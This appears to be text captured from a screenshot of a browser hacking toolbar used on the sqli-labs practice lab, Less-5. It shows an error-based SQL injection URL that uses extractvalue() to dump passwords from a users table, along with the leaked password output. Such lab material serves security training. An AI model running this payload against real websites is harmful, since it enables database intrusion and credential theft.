 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
Split URL
Execute
http://bachang.cn/sqli/Less-5/?id=1' and extractvalue(null,concat(0x7e,(select group_concat(password) from users),0x7e)) --+
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
XPATH syntax error: '~Dumb,I-kill-you,p@ssword,crappy'
SQLI DUMB SERIES-5